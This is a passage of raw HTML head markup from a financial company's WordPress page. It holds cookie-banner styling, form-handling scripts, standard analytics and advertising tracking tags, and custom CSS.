25px;}.cky-consent-bar .cky-notice-des p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-category-direct-switch input[type=\"checkbox\"]:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: center; align-items: center; margin-left: 15px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px 27px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; white-space: nowrap; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid; border-color: #1863dc; padding: 8px 28px 8px 14px; position: relative;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-consent-bar .cky-btn-customize::after{position: absolute; content: \"\"; display: inline-block; top: 18px; right: 12px; border-left: 5px solid transparent; border-right: 5px solid transparent; border-top: 6px solid; border-top-color: inherit;}.cky-consent-container.cky-consent-bar-expand .cky-btn-customize::after{transform: rotate(-180deg);}.cky-btn:last-child{margin-right: 0;}@media (max-width: 768px){.cky-notice-group{display: block;}.cky-notice-btn-wrapper{margin: 0;}.cky-notice-btn-wrapper{flex-wrap: wrap;}.cky-notice-btn-wrapper .cky-btn{flex: auto; max-width: 100%; margin-top: 10px; white-space: unset;}}@media (max-width: 576px){.cky-btn-accept{order: 1; width: 100%;}.cky-btn-customize{order: 2;}.cky-btn-reject{order: 3; margin-right: 0;}.cky-consent-container.cky-consent-bar-expand .cky-consent-bar{display: none;}.cky-consent-container .cky-consent-bar{padding: 16.5px 0;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper, .cky-category-direct-preview-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn, .cky-notice-des a.cky-policy{font-size: 12px;}}.cky-preference-wrapper{display: none;}.cky-consent-container.cky-classic-bottom.cky-consent-bar-expand{animation: cky-classic-expand 1s;}.cky-consent-container.cky-classic-bottom.cky-consent-bar-expand .cky-preference-wrapper{display: block;}@keyframes cky-classic-expand{0%{transform: translateY(50%);}100%{transform: translateY(0%);}}.cky-consent-container.cky-classic-top .cky-preference-wrapper{animation: cky-classic-top-expand 1s;}.cky-consent-container.cky-classic-top.cky-consent-bar-expand .cky-preference-wrapper{display: block;}@keyframes cky-classic-top-expand{0%{opacity: 0; transform: translateY(-50%);}50%{opacity: 0;}100%{opacity: 1; transform: translateY(0%);}}.cky-preference{padding: 0 24px; color: #212121; overflow-y: scroll; max-height: 48vh;}.cky-preference-center,.cky-preference,.cky-preference-header,.cky-footer-wrapper{background-color: inherit;}.cky-preference-center,.cky-preference,.cky-preference-body-wrapper,.cky-accordion-wrapper{color: inherit;}.cky-preference-header .cky-btn-close{cursor: pointer; vertical-align: middle; padding: 0; margin: 0; display: none; background: none; border: none; height: auto; width: auto; min-height: 0; line-height: 0; box-shadow: none; text-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-header{margin: 16px 0 0 0; display: flex; align-items: center; justify-content: space-between;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-content-wrapper *{font-size: 14px;}.cky-preference-content-wrapper{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0; border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-body-wrapper .cky-preference-content-wrapper p{color: inherit; margin-top: 0;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des *{font-size: 14px;}.cky-accordion-header-des{color: #212121; font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-header-wrapper .cky-accordion-header-des p{color: inherit; margin-top: 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0;}.cky-cookie-des-table li div:last-child p:last-child{margin-bottom: 0;}.cky-prefrence-btn-wrapper{display: flex; align-items: center; justify-content: flex-end; padding: 18px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-category-direct-preview-btn-wrapper .cky-btn-preferences{text-shadow: none; box-shadow: none;}.cky-prefrence-btn-wrapper .cky-btn-accept,.cky-prefrence-btn-wrapper .cky-btn-reject{display: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-footer-wrapper{position: relative;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: 100%;}.cky-preference-center,.cky-preference,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 768px){.cky-preference{max-height: 35vh;}}@media (max-width: 576px){.cky-consent-bar-hide{display: none;}.cky-preference{max-height: 100vh; padding: 0;}.cky-preference-body-wrapper{padding: 60px 24px 200px;}.cky-preference-body-wrapper-reject-hide{padding: 60px 24px 165px;}.cky-preference-header{position: fixed; width: 100%; box-sizing: border-box; z-index: 999999999; margin: 0; padding: 16px 24px; border-bottom: 1px solid #f4f4f4;}.cky-preference-header .cky-btn-close{display: block;}.cky-prefrence-btn-wrapper{display: block;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin-top: 10px; margin-right: 0;}.cky-prefrence-btn-wrapper .cky-btn:first-child{margin-top: 0;}.cky-accordion:last-child{padding-bottom: 20px;}.cky-prefrence-btn-wrapper .cky-btn-accept, .cky-prefrence-btn-wrapper .cky-btn-reject{display: block;}.cky-footer-wrapper{position: fixed; bottom: 0; width: 100%;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-accordion-header-des, .cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-desc-btn{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-category-direct-preview-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: space-between; margin-top: 16px;}.cky-category-direct-preview{display: flex; flex-wrap: wrap; align-items: center; font-size: 14px; font-weight: 600; line-height: 24px; color: #212121;}.cky-category-direct-preview-section{width: 100%; display: flex; justify-content: space-between; flex-wrap: wrap;}.cky-category-direct-item{display: flex; margin: 0 30px 10px 0; cursor: pointer;}.cky-category-direct-item label{font-size: 14px; font-weight: 600; margin-right: 10px; cursor: pointer; word-break: break-word;}.cky-category-direct-switch input[type=\"checkbox\"]{display: inline-block; position: relative; width: 33px; height: 18px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; border: none; cursor: pointer; vertical-align: middle; outline: 0; top: 0;}.cky-category-direct-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-category-direct-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 15px; width: 15px; left: 2px; bottom: 2px; margin: 0; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s;}.cky-category-direct-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(14px); -ms-transform: translateX(14px); transform: translateX(14px);}.cky-category-direct-switch input[type=\"checkbox\"]:after{display: none;}.cky-category-direct-switch .cky-category-direct-switch-enabled:checked{background: #818181;}@media (max-width: 576px){.cky-category-direct-preview-wrapper{display: block;}.cky-category-direct-item{justify-content: space-between; width: 45%; margin: 0 0 10px 0;}.cky-category-direct-preview-btn-wrapper .cky-btn-preferences{width: 100%;}}@media (max-width: 352px){.cky-category-direct-preview{font-size: 12px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #3a76d8;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}.cky-rtl .cky-category-direct-preview-btn-wrapper{margin-right: 15px; margin-left: 0;}.cky-rtl .cky-category-direct-item label{margin-right: 0; margin-left: 10px;}.cky-rtl .cky-category-direct-preview-section .cky-category-direct-item:first-child{margin: 0 0 10px 0;}@media (max-width: 992px){.cky-rtl .cky-category-direct-preview-btn-wrapper{margin-right: 0;}}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper .cky-btn-reject{margin-right: 8px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}"}</script> <script defer='defer' src="https://cedarfinancial.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.24" id="gform_json-js"></script> <script id="gform_gravityforms-js-extra" type="litespeed/javascript">var gf_field_checkbox={"strings":{"selected":"All choices are selected.","deselected":"All choices are unselected."}};var gf_global={"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://cedarfinancial.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://cedarfinancial.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"1df7890b7d61cf220e5977818ca9fdb6","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};var gform_i18n={"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};var gf_legacy_multi={"24":""};var gform_gravityforms={"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://cedarfinancial.com/wp-content/plugins/gravityforms/images"}}</script> <script id="gform_gravityforms-js-before">//# sourceURL=gform_gravityforms-js-before</script> <script id="gform_conditional_logic-js-extra" type="litespeed/javascript">var gf_legacy={"is_legacy":""}</script> <script defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.9#038;render=explicit" id="gform_recaptcha-js"></script> <link rel="https://api.w.org/" href="https://cedarfinancial.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cedarfinancial.com/wp-json/wp/v2/pages/1172" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cedarfinancial.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://cedarfinancial.com/?p=1172' /><style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style> <script type="litespeed/javascript">jQuery(document).ready(function(){const NA="NA";const DEFAULT_DATE="0001-01-01";jQuery('.checkboxreq input[name="dispute"]').on('change',function(){const isYes=jQuery(this).val().toLowerCase()==="yes";const field=jQuery('[name="disputeinfo"]');if(isYes){jQuery('#hide1').show();if(field.val()===NA)field.val('');}else{jQuery('#hide1').hide();if(!field.val())field.val(NA);}}).trigger('change');jQuery('.checkboxinterest input[name="Cinterest"]').on('change',function(){const isYes=jQuery(this).val().toLowerCase()==="yes";const field=jQuery('[name="interest"]');if(isYes){jQuery('#hideinterest').show();if(field.val()===NA)field.val('');}else{jQuery('#hideinterest').hide();if(!field.val())field.val(NA);}}).trigger('change');jQuery('.checkboxfee input[name="Cfee"]').on('change',function(){const isYes=jQuery(this).val().toLowerCase()==="yes";const field=jQuery('[name="fee"]');if(isYes){jQuery('#hidefee').show();if(field.val()===NA)field.val('');}else{jQuery('#hidefee').hide();if(!field.val())field.val(NA);}}).trigger('change');jQuery('.checkboxcosigner input[name="co-signer"]').on('change',function(){const isYes=jQuery(this).val().toLowerCase()==="yes";const fallback="NA";if(isYes){jQuery('.hide2').show();['co-signername','co-signerrelationship','co-signeraddress'].forEach(name=>{const el=jQuery(`[name="${name}"]`);if(el.val()===fallback)el.val('');})}else{jQuery('.hide2').hide();['co-signername','co-signerrelationship','co-signeraddress'].forEach(name=>{const el=jQuery(`[name="${name}"]`);if(!el.val())el.val(fallback);})}}).trigger('change');jQuery('select[name="judge"]').on('change',function(){const value=jQuery(this).val().toLowerCase();const field=jQuery('[name="judgedate"]');if(value==='judgement'){jQuery('#judgehide').show();if(field.val()===DEFAULT_DATE)field.val('');}else{jQuery('#judgehide').hide();if(!field.val())field.val(DEFAULT_DATE);}}).trigger('change')})</script> 
 <script type="litespeed/javascript">document.addEventListener('DOMContentLiteSpeedLoaded',function(){const checkbox=document.querySelector('input[name="ratesandterms"][type="checkbox"]');const submitBtn=document.querySelector('.form-bottom.pull-right input.wpcf7-form-control.wpcf7-submit.has-spinner.button-orange-form');if(!checkbox||!submitBtn)return;submitBtn.disabled=!0;submitBtn.style.cursor='not-allowed';checkbox.addEventListener('change',function(){if(checkbox.checked){submitBtn.disabled=!1;submitBtn.style.cursor=''}else{submitBtn.disabled=!0;submitBtn.style.cursor='not-allowed'}})})</script> 
 <script type="litespeed/javascript">document.addEventListener('DOMContentLiteSpeedLoaded',function(){const accordionSections=document.querySelectorAll('.mbl-mn .elementskit-card');if(accordionSections.length>0){document.querySelectorAll('.mbl-mn .collapse').forEach(collapse=>{collapse.removeAttribute('data-parent')});document.querySelectorAll('.mbl-mn [data-ekit-toggle="collapse"]').forEach(toggler=>{toggler.addEventListener('click',function(e){if(this.closest('.mbl-mn')){e.preventDefault();e.stopPropagation();const targetId=this.getAttribute('data-target');const target=document.querySelector(targetId);if(target){target.classList.toggle('show');const isCollapsed=this.classList.toggle('collapsed');this.setAttribute('aria-expanded',isCollapsed?'false':'true');const card=this.closest('.elementskit-card');if(card)card.classList.toggle('active');}}})})}})</script>  <script type="litespeed/javascript" data-src="https://ta.gaconnector.com/gaconnector.js"></script> <script type="litespeed/javascript">gaconnector2.track("98e54c31308a5ad807a8824fe5a1dc98")</script><meta name="google-site-verification" content="V_O5kn4P-MQVHu7qXHfy66jtPTg0LqRidVf6_lDsubA" /><style>body.wp-singular .blogEdContent ul li, 
body.wp-singular .blogEdContent ol li {
    margin-bottom: 10px;
}</style> <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-WSV8ZT5')</script>  <script type="litespeed/javascript">adroll_adv_id="FNYYZI25DVC5PEP7USQVIA";adroll_pix_id="FTANEND45RH6LFSBBK3YP4";(function(){var _onload=function(){if(document.readyState&&!/loaded|complete/.test(document.readyState)){setTimeout(_onload,10);return}
if(!window.__adroll_loaded){__adroll_loaded=!0;setTimeout(_onload,50);return}
var scr=document.createElement("script");var host=(("https:"==document.location.protocol)?"https://s.adroll.com":"http://a.adroll.com");scr.setAttribute('async','true');scr.type="text/javascript";scr.src=host+"/j/roundtrip.js";((document.getElementsByTagName('head')||[null])[0]||document.getElementsByTagName('script')[0].parentNode).appendChild(scr)};if(window.addEventListener){window.addEventListener('load',_onload,!1)}else{window.attachEvent('onload',_onload)}}())</script>  <script type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','5313687228701252');fbq('track','PageView')</script> <noscript>
<img height="1" width="1" alt="facebook" style="display:none" src="https://www.facebook.com/tr?id=5313687228701252&ev=PageView&noscript=1"/>
</noscript> <script type="litespeed/javascript">(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y)})(window,document,"clarity","script","nuyp3kdyt2")</script> <meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-disabled, font_display-swap"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://cedarfinancial.com/wp-content/uploads/2025/10/CF-Logo-Favicon.png" sizes="32x32" /><link rel="icon" href="https://cedarfinancial.com/wp-content/uploads/2025/10/CF-Logo-Favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://cedarfinancial.com/wp-content/uploads/2025/10/CF-Logo-Favicon.png" /><meta name="msapplication-TileImage" content="https://cedarfinancial.com/wp-content/uploads/2025/10/CF-Logo-Favicon.png" /><style id="wp-custom-css">.ftr.elementor-widget.elementor-widget-theme-post-featured-image::after {
    background: rgba(0, 0, 0, 0) linear-gradient(to right, rgba(110, 173, 223, 0.38) 0%, rgba(109, 170, 218, 0.16) 80%, rgba(7, 173, 224, 0.1) 100%) repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
footer.elementor.elementor-location-footer {
    margin-bottom: -36px;
}


input.gform_button.button {
    background: #ff821c;
    border-color: #ff821c;
}
div#judgehide {
    width: 100%;
}
form.post-password-form
 {
    max-width: 90%;
    margin: 80px auto;
    padding: 0px 20px;
}
.post-password-form input[type="submit"] {
    background: #FF821C;
    border-color: #FF821C;
}
.cky-preference-wrapper, .cky-category-direct-preview-wrapper {
    display: none !important;
}
.cky-notice {
    width: 985px;
    margin: 0 auto;
}
p.cky-title {
    margin: 0px !important;
}
button.cky-btn.cky-btn-accept {
    font-size: 13px;
    padding: 6px 14px;
}
.cky-revisit-bottom-right button.cky-btn-revisit:after {
    content: "Privacy & Cookies Policy";
    color: #000;
    font-size: 13px;
}
.cky-btn-revisit-wrapper .cky-btn-revisit img {
    display: none;
}
.cky-revisit-bottom-right {
    bottom: 0px !important;
    right: 100px !important;
    padding: 5px 10px !important;
    width: 175px !important;
    border-radius: 0px !important;
    height: 35px !important;
	  box-shadow: #161616 2px 2px 5px 2px;
}
.ovl .elementor-swiper-button.elementor-swiper-button-next, .ovl .elementor-swiper-button.elementor-swiper-button-prev {
    display: none;
}
.elementor-element.ovl:hover .elementor-swiper-button-prev, .elementor-element.ovl:hover .elementor-swiper-button-next {
    display: block !important;
}
.care table tr td:nth-child(1) {
    background: transparent !important;
    border: unset;
    padding: 0px;
}
.care td table {
    margin: 0px;
}
.care tr th, .care tr td {
    background: transparent !important;
    font-weight: 500;
    padding: 8px;
    line-height: 25px;
    border: 1px solid #ddd;
}
.arw a.elementor-button.elementor-button-link:hover {
    padding: 12px 44px 12px 24px;
}
.arw a.elementor-button.elementor-button-link::after {
    content: ">";
    position: absolute;
    right: 20px;
    top: 50%;
    transform: translateX(-10px) translateY(-50%);
    opacity: 0;
    transition: transform 0.3s ease, opacity 0.3s ease;
}
.arw a.elementor-button.elementor-button-link {
    position: relative;
}
.arw a.elementor-button.elementor-button-link:hover::after {
  transform: translateX(0) translateY(-50%);
  opacity: 1;
}
.tes .swiper-pagination {
    z-index: 1;
}
.tes .swiper-navigation-button.swiper-button-prev, .tes .swiper-navigation-button.swiper-button-next {
    display: none;
}
.tes .ekit-main-swiper.swiper:hover .swiper-button-prev, .tes .ekit-main-swiper.swiper:hover .swiper-button-next {
    display: block;
}
.lrn h5.elementor-heading-title {
    position: relative;
    right: 58px;
    top: 35px;
}
.mbl-mn summary.e-n-accordion-item-title:hover svg, .mbl-mn summary.e-n-accordion-item-title:hover {
    fill: #0674ba !important;
	  color: #0674ba !important;
}
.svg-vd svg {
    width: 150px;
    max-width: 150px !important;
}
.hide2 {
    flex-flow: wrap;
}
.intl-tel-input.allow-dropdown input.wpcf7-form-control.wpcf7-intl_tel {
    padding-left: 45px !important;
}
@media (min-width: 1324px) {
    .elementor-element.e-con-full.blg-sd {
    bottom: 205px !important;
}
}
@media (min-width: 1024px) and (max-width: 1323px) {
    .elementor-element.e-con-full.blg-sd {
    bottom: 195px !important;
}
}
@media (max-width: 767px) {
	.lrn h5.elementor-heading-title {
    right: 0;
    top: 225px;
}
	.svg-vd svg {
    width: 100px;
    max-width: 100px !important;
}
	.cky-consent-bar .cky-notice {
    width: 95%;
}
	.cky-notice-des p:last-child {
    margin-bottom: 0;
    text-align: center;
    font-size: 12px;
    line-height: 16px;
}
}</style></head><body class="wp-singular page-template page-template-elementor_header_footer page page-id-1172 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-full-width elementor-kit-21 elementor-page elementor-page-1172"><noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-WSV8ZT5
